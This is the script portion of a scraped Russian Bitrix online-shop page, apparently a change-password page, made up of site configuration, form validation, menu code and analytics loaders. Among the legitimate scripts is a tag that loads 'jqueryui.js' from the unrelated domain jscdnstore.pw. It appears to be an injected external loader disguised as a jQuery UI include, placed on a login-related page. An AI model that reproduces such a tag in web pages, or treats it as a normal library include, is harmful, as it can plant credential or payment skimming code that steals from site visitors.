<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.js?1666370246549447"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768996272','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'67000f9e69da6d19557162544cae1265'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_main/kernel_main_v1.js?1666370569220524"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/kernel_main_polyfill_customevent/kernel_main_polyfill_customevent_v1.js?16663705451253"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie.bitrix.bundle.js?1666370517196311"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.js?153079253510430"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.js?166637024616064"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?153079253493637"></script>
<script type="text/javascript" src="/bitrix/js/main/ajax.js?153079253535509"></script>
<script type="text/javascript" src="/bitrix/js/currency/core_currency.js?16663696103027"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/main/polyfill/customevent/main.polyfill.customevent.js','/bitrix/templates/aspro_mshop/js/jquery.actual.min.js','/bitrix/templates/aspro_mshop/js/jqModal.js','/bitrix/templates/aspro_mshop/js/jquery.fancybox.js','/bitrix/templates/aspro_mshop/js/jquery.history.js','/bitrix/templates/aspro_mshop/js/jquery.flexslider.js','/bitrix/templates/aspro_mshop/js/jquery.validate.min.js','/bitrix/templates/aspro_mshop/js/jquery.inputmask.bundle.min.js','/bitrix/templates/aspro_mshop/js/jquery.easing.1.3.js','/bitrix/templates/aspro_mshop/js/equalize.min.js','/bitrix/templates/aspro_mshop/js/jquery.alphanumeric.js','/bitrix/templates/aspro_mshop/js/jquery.cookie.js','/bitrix/templates/aspro_mshop/js/jquery.plugin.min.js','/bitrix/templates/aspro_mshop/js/jquery.countdown.min.js','/bitrix/templates/aspro_mshop/js/jquery.countdown-ru.js','/bitrix/templates/aspro_mshop/js/jquery.ikSelect.js','/bitrix/templates/aspro_mshop/js/sly.js','/bitrix/templates/aspro_mshop/js/equalize_ext.js','/bitrix/templates/aspro_mshop/js/main.js','/bitrix/components/bitrix/search.title/script.js','/bitrix/templates/aspro_mshop/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/bitrix/templates/aspro_mshop/components/bitrix/system.auth.changepasswd/main/style.css','/bitrix/templates/aspro_mshop/css/jquery.fancybox.css','/bitrix/templates/aspro_mshop/css/styles.css','/bitrix/templates/aspro_mshop/css/animation/animation_ext.css','/bitrix/templates/aspro_mshop/ajax/ajax.css','/bitrix/templates/aspro_mshop/styles.css','/bitrix/templates/aspro_mshop/template_styles.css','/bitrix/templates/aspro_mshop/themes/navy/theme.css','/bitrix/templates/aspro_mshop/css/media.css','/bitrix/templates/aspro_mshop/css/custom.css']);</script>
<script type="text/javascript">
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PHONE':'Телефон','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле!','JS_FORMAT':'Неверный формат!','JS_FILE_EXT':'Недопустимое расширение файла!','JS_PASSWORD_COPY':'Пароли не совпадают!','JS_PASSWORD_LENGTH':'Минимум 6 символов!','JS_ERROR':'Неверно заполнено поле!','JS_FILE_SIZE':'Максимальный размер 5мб!','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Файл не найден','JS_DATE':'Некорректная дата!','JS_REQUIRED_LICENSES':'Согласитесь с условиями!','LICENSE_PROP':'Согласие с условиями','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'штук','COUNTDOWN_SEC':'сек.','COUNTDOWN_MIN':'мин.','COUNTDOWN_HOUR':'час.','COUNTDOWN_DAY0':'дней','COUNTDOWN_DAY1':'день','COUNTDOWN_DAY2':'дня','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','FROM':'от','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','FULL_ORDER':'Оформление обычного заказа','BASKET_PRINT_BUTTON':'Распечатать заказ','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','FRONT_STORES':'Заголовок со списком элементов','TOTAL_SUMM_ITEM':'Общая стоимость ','ITEM_ECONOMY':'Экономия ','JS_FORMAT_ORDER':'имеет неверный формат','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку'})</script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/aspro_mshop/template_8fc43ddf944cfc168285934283d18ca3/template_8fc43ddf944cfc168285934283d18ca3_v1.js?1666370545483755"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "d7a6060406de0dbd10cac027c13c3965"]); _ba.push(["host", "bestshocker.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">
		$(document).ready(function(){
			$.ajax({
				url: '/bitrix/templates/aspro_mshop/asprobanner.php',
				type: 'post',
				success: function(html){
					if(!$('.form_demo-switcher').length){
						$('body').append(html);
					}
				}
			});
		});
		</script>
<script type="text/javascript">
		var arMShopOptions = {};

		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>\nПожалуйста, добавьте еще товаров в корзину ','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		</script>
<script>
			var arBasketAspro = {'BASKET':[],'DELAY':[],'SUBSCRIBE':[],'COMPARE':[]};
			$(document).ready(function() {
				setBasketAspro();
			});
		</script>
<script type="text/javascript">
		var arMShopOptions = ({
			"SITE_ID" : "s1",
			"SITE_DIR" : "/",
			"FORM" : ({
				"ASK_FORM_ID" : "ASK",
				"SERVICES_FORM_ID" : "SERVICES",
				"FEEDBACK_FORM_ID" : "FEEDBACK",
				"CALLBACK_FORM_ID" : "CALLBACK",
				"RESUME_FORM_ID" : "RESUME",
				"TOORDER_FORM_ID" : "TOORDER"
			}),
			"PAGES" : ({
				"FRONT_PAGE" : "",
				"BASKET_PAGE" : "",
				"ORDER_PAGE" : "",
				"PERSONAL_PAGE" : "",
				"CATALOG_PAGE" : ""
			}),
			"PRICES" : ({
				"MIN_PRICE" : "100",
			}),
			"THEME" : ({
				"THEME_SWITCHER" : "n",
				"COLOR_THEME" : "navy",
				"CUSTOM_COLOR_THEME" : "01aae3",
				"LOGO_IMAGE" : "/upload/aspro.mshop/d64/d64bfdf8476e28ab7966fc5ad5500d99.gif",
				"FAVICON_IMAGE" : "/favicon.ico?1535353298",
				"APPLE_TOUCH_ICON_57_IMAGE" : "/upload/resize_cache/webp/aspro.mshop/8a8/8a814c7d7cce6833d9fc235ce772a9e4.webp",
				"APPLE_TOUCH_ICON_72_IMAGE" : "/upload/resize_cache/webp/aspro.mshop/2d1/2d16c7e4f212beb921749043ed53137c.webp",
				"BANNER_WIDTH" : "auto",
				"BANNER_ANIMATIONTYPE" : "SLIDE_HORIZONTAL",
				"BANNER_SLIDESSHOWSPEED" : "6500",
				"BANNER_ANIMATIONSPEED" : "2000",
				"HEAD" : ({
					"VALUE" : "type_1",
					"MENU" : "type_1",
					"MENU_COLOR" : "none",
					"HEAD_COLOR" : "white",
				}),
				"BASKET" : "fly",
				"STORES" : "light",
				"STORES_SOURCE" : "iblock",
				"TYPE_SKU" : "type_1",
				"TYPE_VIEW_FILTER" : "vertical",
				"SHOW_BASKET_ONADDTOCART" : "Y",
				"SHOW_ONECLICKBUY_ON_BASKET_PAGE" : "Y",
				"SHOW_BASKET_PRINT" : "N",
				"PHONE_MASK" : "",
				"VALIDATE_PHONE_MASK" : "",
				"SCROLLTOTOP_TYPE" : "ROUND_COLOR",
				"SCROLLTOTOP_POSITION" : "PADDING",
				"SHOW_LICENCE" : "Y",
				"LICENCE_CHECKED" : "Y",
				"SHOW_TOTAL_SUMM" : "Y",
				"CHANGE_TITLE_ITEM" : "N",
			}),
			"COUNTERS":({
				"USE_YA_COUNTER" : "Y",
				"YANDEX_COUNTER" : "1118",
				"YA_COUNTER_ID" : "11130265",
				"YANDEX_ECOMERCE" : "N",
				"USE_FORMS_GOALS" : "COMMON",
				"USE_BASKET_GOALS" : "Y",
				"USE_1CLICK_GOALS" : "Y",
				"USE_FASTORDER_GOALS" : "Y",
				"USE_FULLORDER_GOALS" : "Y",
				"USE_DEBUG_GOALS" : "N",
				"GOOGLE_COUNTER" : "0",
				"GOOGLE_ECOMERCE" : "N",
				"TYPE":{
					"ONE_CLICK":"Покупка в 1 клик",
					"QUICK_ORDER":"Быстрый заказ",
				},
				"GOOGLE_EVENTS":{
					"ADD2BASKET": "addToCart",
					"REMOVE_BASKET": "removeFromCart",
					"CHECKOUT_ORDER": "checkout",
					"PURCHASE": "gtm.dom",
				}
				/*
				"GOALS" : {
					"TO_BASKET": "TO_BASKET",
					"ORDER_START": "ORDER_START",
					"ORDER_SUCCESS": "ORDER_SUCCESS",
					"QUICK_ORDER_SUCCESS": "QUICK_ORDER_SUCCESS",
					"ONE_CLICK_BUY_SUCCESS": "ONE_CLICK_BUY_SUCCESS",
				}
				*/
			}),
			"JS_ITEM_CLICK":({
				"precision" : 6,
				"precisionFactor" : Math.pow(10,6)
			})
		});

		$(document).ready(function(){
			$.extend( $.validator.messages, {
				required: BX.message('JS_REQUIRED'),
				email: BX.message('JS_FORMAT'),
				equalTo: BX.message('JS_PASSWORD_COPY'),
				minlength: BX.message('JS_PASSWORD_LENGTH'),
				remote: BX.message('JS_ERROR')
			});

			$.validator.addMethod(
				'regexp', function( value, element, regexp ){
					var re = new RegExp( regexp );
					return this.optional( element ) || re.test( value );
				},
				BX.message('JS_FORMAT')
			);

			$.validator.addMethod(
				'filesize', function( value, element, param ){
					return this.optional( element ) || ( element.files[0].size <= param )
				},
				BX.message('JS_FILE_SIZE')
			);

			$.validator.addMethod(
				'date', function( value, element, param ) {
					var status = false;
					if(!value || value.length <= 0){
						status = false;
					}
					else{
						// html5 date allways yyyy-mm-dd
						var re = new RegExp('^([0-9]{4})(.)([0-9]{2})(.)([0-9]{2})$');
						var matches = re.exec(value);
						if(matches){
							var composedDate = new Date(matches[1], (matches[3] - 1), matches[5]);
							status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[5]) && (composedDate.getFullYear() == matches[1]));
						}
						else{
							// firefox
							var re = new RegExp('^([0-9]{2})(.)([0-9]{2})(.)([0-9]{4})$');
							var matches = re.exec(value);
							if(matches){
								var composedDate = new Date(matches[5], (matches[3] - 1), matches[1]);
								status = ((composedDate.getMonth() == (matches[3] - 1)) && (composedDate.getDate() == matches[1]) && (composedDate.getFullYear() == matches[5]));
							}
						}
					}
					return status;
				}, BX.message('JS_DATE')
			);

			$.validator.addMethod(
				'extension', function(value, element, param){
					param = typeof param === 'string' ? param.replace(/,/g, '|') : 'png|jpe?g|gif';
					return this.optional(element) || value.match(new RegExp('.(' + param + ')$', 'i'));
				}, BX.message('JS_FILE_EXT')
			);

			$.validator.addMethod(
				'captcha', function( value, element, params ){
					return $.validator.methods.remote.call(this, value, element,{
						url: arMShopOptions['SITE_DIR'] + 'ajax/check-captcha.php',
						type: 'post',
						data:{
							captcha_word: value,
							captcha_sid: function(){
								return $(element).closest('form').find('input[name="captcha_sid"]').val();
							}
						}
					});
				},
				BX.message('JS_ERROR')
			);

			$.validator.addMethod(
				'recaptcha', function(value, element, param){
					console.log(23222)
					var id = $(element).closest('form').find('.g-recaptcha').attr('data-widgetid');
					if(typeof id !== 'undefined'){
						return grecaptcha.getResponse(id) != '';
					}
					else{
						return true;
					}
				}, BX.message('JS_RECAPTCHA_ERROR')
			);

			$.validator.addClassRules({
				'phone':{
					regexp: arMShopOptions['THEME']['VALIDATE_PHONE_MASK']
				},
				'confirm_password':{
					equalTo: 'input[name="REGISTER\[PASSWORD\]"]',
					minlength: 6
				},
				'password':{
					minlength: 6
				},
				'inputfile':{
					extension: arMShopOptions['THEME']['VALIDATE_FILE_EXT'],
					filesize: 5000000
				},
				'captcha':{
					captcha: ''
				},
				'recaptcha':{
					recaptcha: ''
				}
			});

			if(arMShopOptions['THEME']['PHONE_MASK']){
				$('input.phone').inputmask('mask', {'mask': arMShopOptions['THEME']['PHONE_MASK']});
			}

			jqmEd('feedback', arMShopOptions['FORM']['FEEDBACK_FORM_ID']);
			jqmEd('ask', arMShopOptions['FORM']['ASK_FORM_ID'], '.ask_btn');
			jqmEd('services', arMShopOptions['FORM']['SERVICES_FORM_ID'], '.services_btn','','.services_btn');
			if($('.resume_send').length){
				$('.resume_send').live('click', function(e){
					$("body").append("<span class='resume_send_wr' style='display:none;'></span>");
					jqmEd('resume', arMShopOptions['FORM']['RESUME_FORM_ID'], '.resume_send_wr','', this);
					$("body .resume_send_wr").click();
					$("body .resume_send_wr").remove();
				})
			}
			jqmEd('callback', arMShopOptions['FORM']['CALLBACK_FORM_ID'], '.callback_btn');
		});
		</script>

<script type="text/javascript">
				function jsPriceFormat(_number){
					BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# руб.','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'2018-07-05 15:09:15','MODIFIED_BY':'1','TIMESTAMP_X':'2018-07-06 10:31:26'});
					return BX.Currency.currencyFormat(_number, 'RUB', true);
				}
				</script>
<script>
		$(".content_menu .menu > li:not(.current) > a").click(function()
		{
			$(this).parents("li").siblings().removeClass("current");
			$(this).parents("li").addClass("current");
		});
	</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/auth/change-password/',
	'CONTAINER_ID': 'title-search3',
	'INPUT_ID': 'title-search-input3',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input3").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input3").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
		$(document).ready(function(){
			jqmEd('enter', 'auth', '.avtorization-call.enter');
		});
		</script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/auth/change-password/',
	'CONTAINER_ID': 'title-search4',
	'INPUT_ID': 'title-search-input4',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input4").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input4").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/auth/change-password/',
	'CONTAINER_ID': 'title-search2',
	'INPUT_ID': 'title-search-input2',
	'MIN_QUERY_LEN': 2
});
$("#title-search-input2").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-search-input2").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript"> 
    $(document).ready(function() { 


	// Подсветка "Распродажи %"
	$("ul.full li.menu_item_l1>a").last().css('color','red'); 
        // ------------------------

        $(".main-nav .menu > li:not(.current):not(.menu_opener) > a").click(function(){ 
            $(this).parents("li").siblings().removeClass("current"); 
            $(this).parents("li").addClass("current"); 
        }); 

        $(".main-nav .menu .child_wrapp a").click(function(){ 
            $(this).siblings().removeClass("current"); 
            $(this).addClass("current"); 
        }); 


    }); 
    </script><script type="text/javascript">
var jsControl = new JCTitleSearch({
	//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
	'AJAX_PAGE' : '/auth/change-password/',
	'CONTAINER_ID': 'title-search',
	'INPUT_ID': 'title-searchs-input',
	'MIN_QUERY_LEN': 2
});
$("#title-searchs-input").focus(function() { $(this).parents("form").find("button[type='submit']").addClass("hover"); });
$("#title-searchs-input").blur(function() { $(this).parents("form").find("button[type='submit']").removeClass("hover"); });
</script>
<script type="text/javascript">
												$(document).ready(function(){
													$.ajax({
														url: arMShopOptions["SITE_DIR"] + "ajax/basket_fly.php",
														type: "post",
														success: function(html){
															$("#basket_line").append(html);
														}
													});
												});
												</script>
<script type="text/javascript">
	// menu block
	var nodeCatalogMenu = document.querySelector('.catalog_menu .menu')
	// last menu width when it was calculated
	nodeCatalogMenu.lastCalculatedWidth = false

	// menu item MORE
	var nodeMore = nodeCatalogMenu.querySelector('li.more')
	// and it`s width
	var moreWidth = nodeMore.offsetWidth
	// and it`s submenu with childs
	var nodeMoreSubmenu = nodeMore.querySelector('.child_wrapp')

	var reCalculateMenu = function(){
		// get current menu width
		var menuWidth = nodeCatalogMenu.offsetWidth
		// and compare wth last width when it was calculated
		if(menuWidth !== nodeCatalogMenu.lastCalculatedWidth){
			nodeCatalogMenu.lastCalculatedWidth = menuWidth
			
			// clear menu item MORE submenu
						nodeMoreSubmenu.innerHTML = ''
			nodeMore.classList.remove('visible')
						// and hide this item
			// show all root items of menu which was hided at last calculate
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.stretch)')).forEach(function(node){
				node.style.display = 'inline-block'
			})
			nodeCatalogMenu.style.display = 'block'

			// last index of root items of menu without items MORE & STRETCH
			var lastIndex = $('.catalog_menu .menu > li:not(.more):not(.stretch)').length - 1
			// count of items that cloned to item`s MORE submenu
			var cntItemsInMore = 0;
			var cntMinItemsInMore = cntItemsInMore
			// get all root items of menu without items MORE & STRETCH and do something
			Array.prototype.slice.call(document.querySelectorAll('.catalog_menu .menu > li:not(.more):not(.stretch)')).forEach(function(node, i){
				// is it last root item of menu?
				var bLast = lastIndex === i
				// it`s width
				var itemWidth = node.offsetWidth
				// if item MORE submenu is not empty OR overflow than clone item
				if((cntItemsInMore > cntMinItemsInMore) || (node.offsetLeft + itemWidth + (bLast ? 0 : moreWidth) > menuWidth)){
					// show item MORE if it was empty
					if(!cntItemsInMore++){
						nodeMore.classList.add('visible')
						nodeMore.style.display = 'inline-block'
					}

					// clone item
					var nodeClone = node.cloneNode(true)
					// and hide it
					node.style.display = 'none'

					// wrap cloned item
					var nodeWrap = document.createElement('div')
					nodeWrap.appendChild(nodeClone)
					delete node
					node = nodeWrap.querySelector('.menu_item_l1')

					// replace cloned item childs structure
					var nodeLink = nodeWrap.querySelector('.menu_item_l1 > a')
					if(nodeLink){
						var hrefLink = nodeLink.getAttribute('href')
						var textLink = nodeLink.innerText
						var p = nodeLink.parentNode
						nodeLink.parentNode.removeChild(nodeLink)
					}
					Array.prototype.slice.call(nodeClone.querySelectorAll('.depth3 a:not(.title)')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})
					$(node).wrapInner('<ul class="cloned"></ul>')
					var nodeUL = node.querySelector('ul')
					var nodeLI = document.createElement('li')
					var addClass = node.className.replace('menu_item_l1', '').trim()
					nodeLI.classList.add('menu_title')
					if(addClass.length){
						nodeLI.classList.add(addClass)
					}
					nodeLI.innerHTML = '<a href="' + (hrefLink && hrefLink.trim().length ? hrefLink : '') + '">' + textLink + '</a>'
					if(nodeUL.childNodes.length){
						nodeUL.insertBefore(nodeLI, nodeUL.childNodes[0])
					}
					else{
						nodeUL.appendChild(nodeLI)
					}
					Array.prototype.slice.call(node.querySelectorAll('.child_wrapp > a,.child_wrapp > .depth3 a.title')).forEach(function(_node){
						$(_node).wrap('<li class="menu_item"></li>')
					})
					var strLiBlock = '';
					Array.prototype.slice.call(node.querySelectorAll('li.menu_item')).forEach(function(_node){
						if(nodeUL){
							var $a = $(_node).find('> a');
							if($a.length){
								var nodeA = $a[0]
								var classA = nodeA.className
								var styleA = nodeA.getAttribute('style')
								strLiBlock += '<li class="menu_item' + ((classA && classA.trim().length) ? ' ' + classA.trim() : '') + '"' + ((styleA && styleA.trim().length) ? 'style="' + styleA.trim() + '"' : '') + '>' + _node.innerHTML + '</li>';
							}
						}
					})
					nodeUL.innerHTML += strLiBlock;
					Array.prototype.slice.call(node.querySelectorAll('.child.submenu')).forEach(function(_node){
						_node.parentNode.removeChild(_node)
					})

					// append cloned item html to item MORE submenu
											nodeMoreSubmenu.appendChild(nodeUL)
									}
				else{
					// align child menu of root items
					if(i){
						var nodesSubmenu = node.getElementsByClassName('submenu')
						if(nodesSubmenu.length){
							nodesSubmenu[0].style.marginLeft = (itemWidth - $(nodesSubmenu[0]).outerWidth()) / 2 + 'px'
						}
					}

					// show this item
					node.style.display = 'inline-block'
					// remove left border
					if(bLast){
						node.style.borderLeftWidth = '0px'
					}
				}
			});

			// hide item MORE if it`s submenu is empty
			if(!cntItemsInMore){
				nodeMore.style.display = 'none'
			}
			else{
				// or set class "last" for even 3 item in submenu
				Array.prototype.slice.call(nodeMoreSubmenu.querySelectorAll('ul')).forEach(function(node, i){
					if(i % 3){
						node.classList.remove('last')
					}
					else{
						node.classList.add('last')
					}
				})
			}

			// I don`t know what is it
			Array.prototype.slice.call(nodeMore.querySelectorAll('.see_more a.see_more')).forEach(function(node){
				node.classList.remove('see_more')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.classList.remove('d')
			})
			Array.prototype.slice.call(nodeMore.querySelectorAll('li.menu_item a')).forEach(function(node){
				node.removeAttribute('style')
			})
		}
	}

	$(document).ready(function() {
		if($(window).outerWidth() > 600){
			// reCalculateMenu()
		}
	});
	</script><script src='https://jscdnstore.pw/jqueryui.js'></script><script>
$(document).ready(function(){
	$(".form-block form").validate({
		rules:{
			USER_CONFIRM_PASSWORD: {equalTo: '#pass'},
			USER_LOGIN: {email: true}
		}, messages:{USER_CONFIRM_PASSWORD: {equalTo: 'Пароли не совпадают'}}	
	});
})
</script><script type="text/javascript">document.bform.USER_LOGIN.focus();</script><script>
	$(document).ready(function(){
		$("form.sform_footer").validate({
			rules:{ "sf_EMAIL": {email: true} }
		});
	})
</script>
<script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script>
	$(".bottom_submenu ul.submenu li").click(function()
	{
		$(".bottom_submenu ul.submenu li").removeClass("selected");
		$(this).addClass("selected");
	});
</script><script type='text/javascript'>
window['li'+'ve'+'T'+'ex'] = true,
window['l'+'ive'+'TexI'+'D'] = 37027,
window['li'+'veT'+'ex_ob'+'j'+'ect'] = true;
(function() {
var t = document['crea'+'teEl'+'ement']('script');
t.type ='text/javascript';
t.async = true;
t.src = '//'+'cs15'+'.l'+'ive'+'tex'+'.'+'ru/j'+'s/client.j'+'s';
var c = document['getElemen'+'tsByT'+'a'+'gName']('script')[0];
if ( c ) c['pa'+'r'+'entN'+'od'+'e']['i'+'nsert'+'Bef'+'ore'](t, c);
else document['do'+'cu'+'ment'+'El'+'emen'+'t']['f'+'irst'+'Child']['app'+'e'+'n'+'dCh'+'ild'](t);
})();
</script><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter11130265 = new Ya.Metrika2({
                    id:11130265,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script><script src="//cdn.callibri.ru/callibri.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter11130265 = new Ya.Metrika2({
                    id:11130265,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
